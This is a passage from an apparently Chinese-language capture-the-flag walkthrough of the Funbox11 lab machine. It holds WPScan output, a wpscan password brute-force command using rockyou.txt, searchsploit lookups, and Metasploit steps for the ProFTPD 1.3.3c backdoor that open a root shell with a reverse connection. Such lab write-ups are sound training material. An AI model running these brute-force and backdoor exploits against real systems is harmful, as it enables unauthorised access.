Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Mon Nov 13 04:49:32 2023
[+] Requests Done: 10104
[+] Cached Requests: 8
[+] Data Sent: 2.598 MB
[+] Data Received: 1.55 MB
[+] Memory used: 304.25 MB
[+] Elapsed time: 00:00:30
4.3、尝试爆破密码(爆破时间太长了,还不一定有效)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wpscan --url http://funbox11/wp-login.php -P /usr/share/wordlists/rockyou.txt -U admin -t 64
5、找不到了。。。还是利用21端口的漏洞
网上也全是使用FTP漏洞直接提权
# 查询
searchsploit ProFTPD 1.3.3c
searchsploit -m 15662.txt
# 利用
msf > search ProFTPD 1.3.3c
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 靶 机IP
msf exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 攻击机IP
msf exploit(unix/ftp/proftpd_133c_backdoor) > set lpost 攻击机端口
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
......
[*] Command shell session 1 opened (192.168.56.3:4444 -> 192.168.56.32:48406) at 2023-11-13 11:08:03 +0000id #查看当前用户权限
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
python -c "import pty;pty.spawn('/bin/bash')"
root@funbox11:/# cd ~
cd ~
root@funbox11:/root# ls
ls
root.txt
root@funbox11:/root# cat root.txt
cat root.txt
$$$$$$$$\ $$\
$$ _____| $$ |
$$ | $$\ $$\ $$$$$$$\ $$$$$$$\ $$$$$$\ $$\ $$\ $$\
$$$$$\ $$ | $$ |$$ ...|
$$ / \__| $$$$$$$\ $$$$$$\ $$\ $$$$$$\ $$$$$$\ $$ | $$\ $$\ $$$$$$$ | $$$$$$$ |$$\ $$$$$$\
\$$$$$$\ $$ _____|$$ __$$\ $$ |$$ __$$\\_$$ _| $$ | $$ |$$ |$$ __$$ |$$ __$$ |$$ |$$ __$$\ \____$$\ $$ / $$ | \__|$$ |$$ / $$ | $$ | $$$$$$ / $$ |$$ / $$ |$$ / $$ |$$ |$$$$$$$$ |
$$\ $$ |$$ | $$ | $$ |$$ | $$ | $$ |$$\ $$ _$$< $$ |$$ | $$ |$$ | $$ |$$ |$$ ____|
\$$$$$$ |\$$$$$$$\ $$ | $$ |$$$$$$$ | \$$$$ |$$ | \$$\ $$ |\$$$$$$$ |\$$$$$$$ |$$ |\$$$$$$$\ \______/ \_______|\__| \__|$$ ____/ \____/ \__| \__|\__| \_______| \_______|\__| \_______|$$ | $$ | \__| Please, tweet this to: @0815R2d2
Thank you...
root@funbox11:/root#



















